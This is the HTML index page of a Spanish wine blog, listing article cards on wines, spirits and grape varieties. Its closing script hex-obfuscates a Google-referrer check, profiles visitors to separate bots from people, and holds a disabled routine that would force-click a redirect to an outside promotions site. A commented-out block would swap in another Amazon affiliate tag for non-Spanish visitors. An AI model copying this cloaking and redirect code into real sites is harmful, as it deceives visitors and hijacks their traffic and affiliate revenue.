vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" itemprop="headline">Torre Oria Reserva, un Utiel-Requena demasiado barato</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/torre-oria-reserva-mercadona-tinto-utiel-requena/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" itemprop="headline">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" itemprop="headline">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/whisky/chivas-vs-old-parr-vs-buchanans/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/destilados/ginebra/afrutadas/" itemprop="headline">5 Mejores Ginebras afrutadas llenas de sabores</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ginebra/afrutadas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/vinotecas-marcas-mejores/" itemprop="headline">Mejores marcas de vinotecas</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vinotecas-marcas-mejores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/vino-visigodo-verdejo-rueda-barato/" itemprop="headline">Vino visigodo, un verdejo de Rueda barato</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-visigodo-verdejo-rueda-barato/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/sulfitos-vino-eeuu/" itemprop="headline">Los sulfitos y el vino : lucha jurídica en EEUU</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-vino-eeuu/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/8" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
                <a href="/categoria/antiguo-vaso-para-catar-vinos-crucigrama" style="color: #fff;">antiguo vaso para catar vinos crucigrama</a>

            
                <a href="/categoria/bulgaria" style="color: #fff;">bulgaria</a>

            
                <a href="/categoria/comprar" style="color: #fff;">comprar</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/tipo" style="color: #fff;">tipo</a>

            
                <a href="/categoria/vinos" style="color: #fff;">vinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f0929f84999a9f9e9c999e95b0979d91999cde939f9d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
